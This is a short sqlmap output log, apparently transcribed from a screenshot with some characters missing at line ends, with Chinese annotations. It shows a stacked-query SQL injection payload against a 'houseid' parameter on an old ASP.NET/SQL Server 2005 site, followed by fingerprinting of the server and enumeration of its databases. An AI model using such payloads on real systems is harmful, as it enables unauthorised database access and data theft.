 [*] starting at 16:49:33
[16:49:33] [INFO] resuming back-end DBMS 'microsoft sql server'
[16:49:33] [INFO] testing connection to the target URL
[16:49:34] [WARNING] the web server responded with an HTTP error code (500) whi
h could interfere with the results of the tests
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Parameter: houseid (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: houseid=1'; WAITFOR DELAY '0:0:5'--
---
[16:49:34] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Microsoft SQL Server 2005
[16:49:34] [INFO] fetching database names
[16:49:34] [INFO] fetching number of databases
[16:49:34] [WARNING] time-based comparison requires larger statistical model, p
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[16:50:08] [WARNING] it is very important not to stress the network adapter dur
ng usage of time-based payloads to prevent potential errors
[16:50:49] [INFO] adjusting time delay to 2 seconds due to good response times
680
680dbs 但Sqlmap仅判断为延时注入
[16:51:35] [INFO] retrieved: anmail
实质还是error-base注入